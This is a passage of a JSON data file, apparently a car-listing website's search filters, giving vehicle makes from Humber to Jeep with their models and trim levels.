Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport-T","Value":"Sport-T","Name":"Sport-T","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type R Sport Line","Value":"Type R Sport Line","Name":"Type R Sport Line","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":0,"Sort":42},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sceptre","Value":"Sceptre","Name":"Sceptre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":43},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":44},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black Line","Value":"Black Line","Name":"Black Line","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":0,"Sort":45},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":46},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":47},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":48},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":49},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HE Sports","Value":"HE Sports","Name":"HE Sports","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic S 90th Anniversary Edition","Value":"R-Dynamic S 90th Anniversary Edition","Name":"R-Dynamic S 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":55}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Willys","Value":"Willys","Name":"Willys","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Jamboree","Value":"Jamboree","Name":"Jamboree","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S 